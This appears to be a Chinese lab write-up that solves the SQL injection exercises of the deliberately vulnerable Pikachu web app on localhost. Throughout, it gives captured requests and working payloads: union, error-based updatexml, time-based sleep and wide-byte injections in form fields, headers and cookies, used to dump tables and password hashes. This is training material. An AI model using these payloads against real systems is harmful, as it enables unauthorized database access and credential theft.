Pikachu漏洞练习平台之SQL注入
0x00 Pikachu
Pikachu是一个带有漏洞的Web应用系统,在这里包含了常见的web安全漏洞。
项目地址:https://github.com/zhuifengshaonianhanlu/pikachu
使用burpsuite抓包

POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=jcqksnto9ssab9bh3kokjrhmg6
Upgrade-Insecure-Requests: 1
id=1&submit=%E6%9F%A5%E8%AF%A2
id=1后面加单引号,报错,存在SQL注入
数字型的SQL语句为 select * from user where id =$id 因此不需要闭合。直接构造SQL语句
id=1 or 1=1#



id=1 union select 1,database()#

id=1 union select 1,table_name from information_schema.tables where table_schema="pikachu"#
id=1 union select 1,column_name from information_schema.columns where table_name="users"#

id=1 union select username,password from users#


密码是MD5加密的字符串,通过MD5在线解吗平台可以查看密码


0x02字符型注入

界面如下
在输入框中输入1加上单引号,数据库报错

猜测sql语句为select * from users where id = ‘$id’;需要闭合单引号
1'order by 1,2,3#
1' union select 1,2#
1' union select 1,database()#
输入1加单引号,发现数据报错

猜测SQL查询语句为 select * from users where id like ‘%$id’;
需要闭合单引号
1' union select 1,2,3#
1' union select null,null,database()#
输入1加单引号,数据库报错

猜测SQL查询语句为 select * from users where id = (’$id’)
需要闭合’)
构造SQL语句
1') union select 1,2#
查询当前数据库
1') union select null,database()#
0x05 insert/update注入
界面如下
点击注册,使用burpsuite抓包
POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=jcqksnto9ssab9bh3kokjrhmg6
Upgrade-Insecure-Requests: 1
username=1&password=123&sex=&phonenum=&email=&add=&submit=submit


在username=1后面加单引号,数据库报错

猜测SQL的语句为insert into user(Username,Password,Sex,PhoneNum,Address1,Address2) value(‘xxx’,xxx,‘男/女’,187xxxx,‘北京市xxx’,‘北京市xxx’)
在’xxx’处构造SQL语句闭合’or
查询前数据库


username=1' or updatexml(1,concat(0x7e,(select database())),0x7e) or '

查看pikachu的表
or (select updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database())),0x7e)) or '
' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema = 'pikachu' limit 0,1)),0) or'
0x06 delete注入
界面如下
先进行留言,然后通过burpsuite进行抓包
GET /pikachu/vul/sqli/sqli_del.php?id=65 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_del.php
Cookie: PHPSESSID=jcqksnto9ssab9bh3kokjrhmg6
Upgrade-Insecure-Requests: 1

在id=65后面加单引号,数据库报错

猜测此时的SQL查询语句为 delete ‘xx’ from message where id=$id
构造SQL语句
or updatexml(1, concat(0x7e,database()), 0)

输入admin,123456登录抓包
POST /pikachu/vul/sqli/sqli_header/sqli_header_login.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=dem47ia5mg3vmof5hg167n1s54
Upgrade-Insecure-Requests: 1
username=1&password=1&submit=Login

GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=dem47ia5mg3vmof5hg167n1s54
Upgrade-Insecure-Requests: 1
' or updatexml(1,concat(0x7e,(select database())),0x7e) or '


同样,在cookie处,admin后面加上单引号,数据库报错

构造SQL语句
ant[uname]=admin' or updatexml(1,concat(0x7e,(select database())),0x7e) or ';



kobe' order by 1,2,3#
输入kobe’ order by 1,2#
则返回正确的信息,得一点一点的进行注入.直接用sqlmap就能一把跑出来.

1' or sleep(5)#

POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=fifnqas6vcnrr74lqseeeei4e2
Upgrade-Insecure-Requests: 1
name=1&submit=%E6%9F%A5%E8%AF%A2

构造SQL语句
1%df' union select 1,database()#